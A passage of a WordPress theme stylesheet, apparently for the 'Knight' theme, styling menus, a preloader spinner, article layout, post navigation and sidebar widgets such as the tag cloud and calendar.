.main-navigation .menu .menu-mobile li .sub-menu > li:first-child,
.main-navigation .menu .menu-mobile li .children > li:first-child {
    border-top: 0;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img {
    width: 30%;
    display: block;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img,
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    display: inline-block;
    vertical-align: top;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    width: 65%;
    margin-top: 10px
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content a {
    display: block;
    line-height: 1.4 !important;
    text-transform: inherit;
    font-size: 14px;
}
/*--------------------------------------------------------------
## PRELOADER
--------------------------------------------------------------*/
.preloader {
    background: #fff;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 999999;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transform: all 0.7s ease;
    transition: all 0.7s ease;
}
.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.page-loaded .header {
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.page-loaded .navbar-default {
    transform: translateY(0);
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.loader {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    font-size: 10px;
    text-indent: -12345px;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: spinner 700ms infinite linear;
    -moz-animation: spinner 700ms infinite linear;
    -ms-animation: spinner 700ms infinite linear;
    -o-animation: spinner 700ms infinite linear;
    animation: spinner 700ms infinite linear;
    z-index: 100001;
}
@-webkit-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-moz-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-o-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
##color and font
--------------------------------------------------------------*/
.primary-bgcolor{
    background-color: #161f30;
    color: #ffffff;
}
.twp-knight-article {
    background: #fff;
}
.twp-article-wrapper.content-no-image .twp-knight-article {
    background-color: #fafafa;
}
article.format-quote .twp-article-wrapper.content-no-image .twp-knight-article {
    background-color: rgba(0, 0, 0, 0.04);
}
.primary-bgcolor a,
h1.primary-bgcolor,
h2.primary-bgcolor,
h3.primary-bgcolor,
h4.primary-bgcolor,
h5.primary-bgcolor,
h6.primary-bgcolor,
.primary-bgcolor h1,
.primary-bgcolor h2,
.primary-bgcolor h3,
.primary-bgcolor h4,
.primary-bgcolor h5,
.primary-bgcolor h6{
    color: #ffffff;
}
.twp-knight-article a {
    color: inherit;
}
.primary-textcolor {
    color: #000;
}
.secondary-textcolor {
    color: #f9f9fb;
}
.inner-heading,
.block-text {
    color: #434343;
    display: block;
}
.inner-heading {
    padding-top: 20px;
}
.block-text > span {
    font-size: 44.8px;
    font-size: 2.8rem;
    line-height: 1.6;
    border-bottom: solid 1px;
}
/*--------------------------------------------------------------
##Admin only visible css
--------------------------------------------------------------*/
.v-align-top {
    vertical-align: top;
}
.v-align-middle {
    vertical-align: middle;
}
.v-align-bottom {
    vertical-align: bottom;
    padding-bottom: 40px;
}
.table-align {
    display: table;
    height: 100%;
    width: 100%;
}
.table-align .table-align-cell {
    display: table-cell;
}
.display-info {
    padding-top: 200px;
    padding-bottom: 200px;
}
.col-pad-0 {
    margin: 0 auto;
}
.col-pad-0 [class*="col-"] {
    padding: 0 !important;
}
.margin-0 {
    margin: 0 auto !important;
}
.sticky {
    display: block;
}
.sticky header:before {
    content: "\f2a6";
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    color: #c9efee;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 52px;
    display: inline-block;
    float: left;
    transform: rotate(-45deg);
}
.site-content {
    margin: 0 auto;
    padding: 45px 0;
}
@media (min-width: 768px) {
    .site-content {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .site-content {
        width: 970px;
    }
    .container.container-sm {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .site-content {
        width: 1170px;
    }
}
.data-bg {
    background-size: cover;
    background-repeat: no-repeat;
}
.boxed-layout {
    background: #fff;
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -moz-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -ms-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -o-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
}
@media screen and (min-width: 1500px) {
    .boxed-layout {
        max-width: 1270px;
    }
}
#primary,
#secondary {
    float: left;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
#secondary .sidebar-wrapper {
    padding: 30px 20px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
#secondary .sidebar-wrapper:before,
#secondary .sidebar-wrapper:after {
    content: "";
    clear: both;
    display: table;
}
@media only screen and (min-width: 992px) {
    #primary {
        width: 66.66%;
    }
    #secondary {
        width: 33.33%;
    }
    .sidebar-full-width #secondary {
        width: 100%;
    }
}
body.left-sidebar #primary {
    float: right;
}
body.no-sidebar #primary {
    float: none;
    width: 100%;
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
}
body.no-sidebar #secondary {
    display: none !important;
    width: 0px;
    height: 0px;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
}
.section-block {
    clear: both;
    padding-top: 50px;
    padding-bottom: 50px;
}
.section-block:before,
.section-block:after {
    clear: both;
    content: "";
    display: table;
}
body .inner-banner,
.cover-stories-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 110px 0;
    position: relative;
}
body .inner-banner-img {
    width: 100%;
    display: block;
    position: relative;
    overflow: hidden;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.breadcrumbs {
    border: 1px solid;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    display: block;
    margin-bottom: 20px;
    padding: 5px 10px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
ul.trail-items li:last-child a {
    color: #143148;
    cursor: default;
    pointer-events: none;
}
.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.breadcrumbs ul li {
    display: inline;
}
.breadcrumbs ul .trail-item span {
    position: relative;
    padding-right: 6px;
}
.breadcrumbs ul .trail-item.trail-begin span {
    padding-left: 0;
}
.breadcrumbs ul li span:before {
    padding-right: 6px;
    display: inline-block;
    vertical-align: middle;
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.breadcrumbs ul .trail-item.trail-begin span:before {
    content: none;
}
.inner-banner .entry-header {
    position: relative;
    z-index: 1
}
.single-slide {
    position: relative;
}
.inner-header-overlay,
.section-overlay,
.owl-carousel .owl-item.active .single-slide:after {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 31, 48, 0)), color-stop(58%, rgba(22, 31, 48, 0.9)));
    background-image: linear-gradient(-180deg, rgba(22, 31, 48, 0) 0%, rgba(22, 31, 48, 0.9) 58%);
    position: absolute;
    top: 0%;
    width: 100%;
    height: 100%;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.entry-meta {
    margin-bottom: 20px;
}
.twp-knight-article .entry-meta {
    margin-bottom: 0;
}
.twp-knight-article .entry-meta .avatar,
.inner-meta-info .author .avatar,
.cover-stories .author .avatar {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    margin-right: 10px;
}
.entry-meta .posted-on,
.entry-meta .author,
.entry-meta .post-category,
.entry-meta .comments-link,
.entry-meta .edit-link,
.inner-meta-info span {
    margin-right: 10px;
    position: relative;
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.entry-meta .posted-on:before,
.entry-meta .post-category:before,
.inner-meta-info .posted-on:before {
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.inner-meta-info span {
    margin-left: 0;
    margin-right: 10px;
}
.entry-meta {
    font-size: 80%;
}
.entry-header .entry-title {
    margin: 0 auto;
    text-align: left;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.entry-header .inner-meta-info {
    margin: 20px auto;
}
.search-results .content-area .entry-header .entry-title {
    text-align: center;
    margin-bottom: 15px;
}
.search-results .content-area .entry-summary {
    text-align: center;
}
.search-results .content-area .site-main article {
    margin-bottom: 40px;
    margin-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e8e8e8;
}
.entry-header .entry-title span {
    display: block;
    font-size: 20px;
    line-height: 1.2;
    margin-top: 15px;
}
.search .entry-header .entry-title span {
    display: inline-block;
    font-size: inherit;
}
.entry-title {
    display: block;
    padding: 0;
    margin: 10px auto;
    position: relative;
    font-size: 44px;
    line-height: 1;
    letter-spacing: -.76px;
}
.entry-title.entry-title-small {
    font-size: 22px;
    line-height: 27px;
}
.site-content .entry-content .image-left {
    float: left;
}
.site-content .entry-content .image-right {
    float: right;
}
.site-content .entry-footer,
.site-content .post-tags {
    font-size: 85%;
    padding: 5px 15px;
    margin: 15px auto;
    text-align: left;
}
.site-content .entry-footer a,
.site-content .post-tags a {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.site-content .entry-footer a:hover,
.site-content .entry-footer a:focus,
.site-content .post-tags a:hover,
.site-content .post-tags a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
span.cat-links,
span.comments-link {
    margin-right: 10px;
}
@media only screen and (min-width: 768px) {
    .site-content .entry-content .image-left {
        margin-right: 3%;
    }
    .home.blog .site-content .entry-content .image-left,
    .archive .site-content .entry-content .image-left {
        width: 50%;
    }
    .site-content .entry-content .image-right {
        margin-left: 3%;
    }
    .home.blog .site-content .entry-content .image-right,
    .archive .site-content .entry-content .image-right {
        width: 50%;
    }
    .home.blog .site-content .entry-content.archive-image-full p,
    .archive .site-content .entry-content.archive-image-full p {
        width: 100%;
    }
}
.site-content .entry-content .image-full {
    margin: 0 auto 30px;
    width: 100%;
}
.twp-article-wrapper {
    margin-bottom: 60px;
}
.twp-knight-article {
    padding: 30px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
article.format-quote .twp-article-wrapper.content-no-image .twp-knight-article {
    padding: 80px;
}
.has-post-thumbnail .twp-knight-article {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: -60px;
    position: relative;
    z-index: 1;
}
article .twp-article-wrapper.content-no-image .twp-knight-article,
article .twp-article-wrapper.content-no-video .twp-knight-article {
    margin: 0 auto;
    padding: 0;
}
article .twp-article-wrapper.content-no-image .twp-knight-article.article-has-bg,
article .twp-article-wrapper.content-no-video .twp-knight-article.article-has-bg{
    padding-left:20px;
    padding-right:20px;
}
.twp-content-video iframe,
.twp-content-video video{
    vertical-align: top;
}
.twp-content-image {
    overflow: hidden;
    border-radius: 4px;
}
.twp-content-image img {
    width: 100%;
    max-height: 700px;
    object-fit: cover;
    transition: transform 1s ease, opacity .5s ease, -webkit-transform 1s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.home .format-standard .twp-article-wrapper .twp-content-image img,
.archive .format-standard .twp-article-wrapper .twp-content-image img {
    width: 100%;
}
.twp-content-image:hover img,
.twp-content-image:focus img {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}
.content-no-image .twp-knight-article,
.content-no-video .twp-knight-article{
    margin-bottom: 60px;
}
.twp-knight-article .article-header {
    padding: 20px 4px 30px;
}
.twp-content-details .continue-reading-wrapper {
    position: relative;
    clear: both;
    text-align: center;
    margin-top: 20px;
}
.twp-content-details .continue-reading-wrapper:before {
    content: "";
    border-bottom: 1px solid #ea0015;
    height: 1px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}
.twp-content-details .continue-reading {
    display: inline-block;
    line-height: 30px;
    background: #d72828;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    font-family: roboto condensed, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 3.26px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.twp-content-details .continue-reading:before {
    display: block;
    content: "";
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
    width: 15px;
    height: 15px;
    position: absolute;
    left: -12px;
    top: 7px;
}
.twp-content-details .continue-reading:after {
    display: block;
    content: "";
    background: #fff;
    width: 16px;
    height: 3px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid #d72828;
    position: absolute;
    right: -16px;
    top: 9px;
}
.format-gallery ul {
    margin: 0 auto;
}
.format-quote .quote-entry-title {
    position: relative;
    margin: 0;
}
.format-quote .quote-entry-title:before {
    content: '';
    position: absolute;
    left: -45px;
    top: -45px;
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 40px;
}
.format-quote .quote-entry-title:after {
    content: '';
    position: absolute;
    right: -45px;
    bottom: -45px;
    background-image: url(assets/icons/icon-quote-down.svg);
    width: 40px;
    height: 40px;
}
/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
    position: relative;
}
.nav-links {
    border: 1px solid;
    display: table;
    width: 100%;
}
.nav-previous,
.nav-next {
    display: table-cell;
    position: relative;
    padding: 15px;
    width: 50%;
}
.nav-previous {
    border-right: 1px solid #fff;
    text-align: left;
}
.nav-next {
    border-left: 1px solid #fff;
    text-align: right;
}
.nav-previous:before,
.nav-next:after {
    content: "";
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.nav-previous:before {
    content: "\f3d2";
    left: 15px;
}
.nav-next:after {
    content: "\f3d3";
    right: 15px;
}
.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: inline-block;
    vertical-align: middle;
}
@media only screen and (max-width: 767px) {
    .site-main .comment-navigation,
    .site-main .posts-navigation,
    .site-main .post-navigation {
        border: 0;
    }
    .comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous,
    .comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
        display: block;
        border: 0;
        position: relative;
        text-align: center;
        width: 100%;
        margin-bottom: 15px;
    }
    .nav-previous:before {
        left: inherit;
    }
    .nav-next:after {
        right: inherit;
    }
    .site-main .comment-navigation:after, .site-main .posts-navigation:after, .site-main .post-navigation:after {
        display: none;
    }
}
/*------------------------------------------------------------
 * ## Asides
 *------------------------------------------------------------
 */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px;
}
.footer-widget .widget {
    margin-bottom: 30px;
}
#secondary .widget:last-child {
    margin-bottom: 0;
}
.widget ol,
.widget ul {
    list-style: none;
    padding-left: 0;
    padding-right: 0;
    margin: 0;
}
.widget ol li,
.widget ul li {
    margin-bottom: 10px;
}
/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}
.widget-title,
.comment-reply-title {
    font-size: 22px;
    color: #000;
    font-weight: 700;
    margin: 0 auto 20px;
    padding-bottom: 15px;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.bordered-widget-title.widget-title,
.comment-reply-title {
    border-bottom: 1px solid;
}
.bordered-widget-title.widget-title:after,
.comment-reply-title:after {
    background: #000;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100px;
    transition: width .3s;
}
.bordered-widget-title.widget-title:hover:after,
.bordered-widget-title.widget-title:focus:after,
.comment-reply-title:hover:after,
.comment-reply-title:focus:after {
    width: 100%;
}
.section-title {
    margin: 0 auto 15px;
    text-align: center;
}
.widget:not(.knight_social_widget) ul li {
    padding: 0 0 10px;
    margin: 0 0 10px;
    display: block;
}
body .widget.knight_popular_post_widget .article-list {
    padding-bottom: 20px;
}
body .widget.knight_popular_post_widget ul li {
    padding-bottom: 0;
}
body .widget.knight_popular_post_widget ul li:last-child {
    margin-bottom: 0;
}
.site-footer .widget.knight_popular_post_widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget) ul li a {
    color: inherit;
    display: inline-flex;
    margin: 0 0 0 -5px;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}
.tabbed-container .tab-content .tab-pane .article-image .data-bg{
    display: block;
    margin: 0;
}
.widget:not(.knight_social_widget):not(.knight_widget_tabbed) ul li a:hover,
.widget:not(.knight_social_widget):not(.knight_widget_tabbed) ul li a:focus {
    color: #d72828;
    margin: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:hover:before {
    filter: alpha(opacity=100);
    opacity: 1;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:before {
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    pointer-events: none;
    color: #b3ad9e;
    content: "-";
    filter: alpha(opacity=0);
    opacity: 0;
}
.widget .search-form label {
    width: 70%;
    margin-bottom: 0;
    vertical-align: middle;
}
.widget .search-form label .search-field {
    width: 100%;
}
.widget .search-form .search-submit {
    display: inline-block;
    padding-left: 15px;
    padding-right: 15px;
    vertical-align: middle;
}
.widget_tag_cloud,
.widget_product_tag_cloud {
    margin-bottom: 4em;
    position: relative;
    z-index: 2;
}
.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    margin-bottom: 1.2em;
    *zoom: 1;
}
.widget_tag_cloud .tagcloud:before, .widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    content: "";
}
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
    clear: both;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    color: #616161;
    cursor: pointer;
    display: inline-block;
    float: left;
    font-size: 100% !important;
    line-height: 1.3;
    margin: 0 12px 12px 0;
    padding: 10px 13px 4px 15px;
    padding: .84em 1em .84em 1.3em;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #f5f4f0;
}
.widget_tag_cloud .tagcloud a::before,
.widget_product_tag_cloud .tagcloud a::before,
.widget_tag_cloud .tagcloud a::after,
.widget_product_tag_cloud .tagcloud a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #e8e8e8;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.widget_tag_cloud .tagcloud a:hover::before,
.widget_product_tag_cloud .tagcloud a:hover::before {
    margin-top: 4px;
    margin-left: -4px;
}
.widget_tag_cloud .tagcloud a:hover::after,
.widget_product_tag_cloud .tagcloud a:hover::after {
    margin-top: -4px;
    margin-left: 4px;
    z-index: -1;
}
.author-info .profile-image {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
.site-content .author-info .profile-image {
    height: 250px;
}
.site-content .author-info .profile-image:after {
    content: '';
    position: absolute;
    height: 55px;
    width: 130%;
    background: #fff;
    left: -5px;
    bottom: -12px;
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
}
.site-footer .author-info .profile-image {
    width: 150px;
    height: 150px;
    border-radius: 100%;
    margin-left: auto;
    margin-right: auto;
    border: 4px solid #d72828;
}
.author-info .author-details {
    text-align: center;
}
.author-info .author-social {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.author-info .author-social > a {
    border-radius: 100%;
    display: inline-block;
    font-size: 11px;
    height: 40px;
    line-height: 40px;
    margin: 0 4px;
    width: 40px;
}
.author-info .author-social .meta-icon {
    margin: 0 auto;
    padding: 0;
    font-size: 22px;
    line-height: 40px;
}
.footer-widget .author-info {
    text-align: center;
}
.author-info .author-social > a {
    border: 1px solid #d2d2d2;
    border-radius: 100%;
    display: inline-block;
    height: 40px;
    line-height: 37px;
    margin: 0 4px;
    text-align: center;
    width: 40px;
}
.author-info .author-social > a:hover,
.author-info .author-social > a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
.trend-item {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    color: #000;
    font-weight: 700;
    filter: alpha(opacity=45);
    opacity: .45;
    text-align: center;
    font-size: 80px;
    line-height: 100px;
}
.site-footer .trend-item {
    color: #fff;
}
.article-list {
    margin: 0 0 20px 0;
    border-bottom: dashed 1px;
    border-color: #CFCFCF;
    padding-bottom: 15px;
    display: table;
    position: relative;
    width: 100%;
}
.recent-widget-list li:last-child .article-list {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.article-list .article-image {
    background-color: #fafafa;
    float: left;
    width: 120px;
    height: 110px;
    vertical-align: middle;
    position: relative;
    margin-right: 20px;
}
.article-list .article-body {
    display: table-cell;
    vertical-align: top;
    left: 105px;
    bottom: 15px;
}
.article-list .article-body .entry-meta {
    margin-bottom: 0;
}
.article-list .article-body h4{
    margin-top: 0;
}

.site .widget .tab-head .twp-nav-tabs {
    background: #f7f7f7;
    border-radius: 3rem;
    text-align: center;
    box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.15);
    margin-bottom: 2rem;
}
.site .widget .tab-head .twp-nav-tabs li {
    border: 0;
    display: block;
    float: left;
    width: 25%;
    margin: 0;
    padding: 0;
}
.site .widget .tab-head .twp-nav-tabs > li > a {
    display: block;
    padding: 14px 0;
    border-radius: 3rem;
    text-align: center;
}
.site .widget .tab-head .twp-nav-tabs > li:hover > a,
.site .widget .tab-head .twp-nav-tabs > li:focus > a,
.site .widget .tab-head .twp-nav-tabs > li.active > a {
    background-color: #d72828;
    color: #fff;
}
.site .widget .tab-head .twp-nav-tabs li a:before{
    content: none;
    display: none;
}
.site .widget .tab-head .post-description {
    margin-top: 20px;
}
.tab-icon {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
}
.site-content .tab-icon {
    font-size: 22px;
    line-height: 1;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
body .widget .theme-widget-list .article-list {
    margin-bottom: 0;
    padding-bottom: 20px;
}
body .widget .theme-widget-list .article-list li {
    padding-bottom: 0;
}
/*Widget Calander*/
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid #313131;
    text-align: center;
    padding: 8px;
}
.site-content #secondary #wp-calendar tbody td {
    border: 1px solid #e8e8e8;
}
#wp-calendar tbody td:hover {
    background: #000;
    filter: alpha(opacity=42);
    opacity: .42;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.twp-social-widget .social-widget-wrapper li {
    display: inline-block;
    line-height: 1em;
}
.twp-social-widget .social-widget-wrapper li a i {
    border: 1px solid #3c3c42;
    display: inline-block;
    font-size: 32px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    vertical-align: middle;
    margin: 0 auto;
    -webkit-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
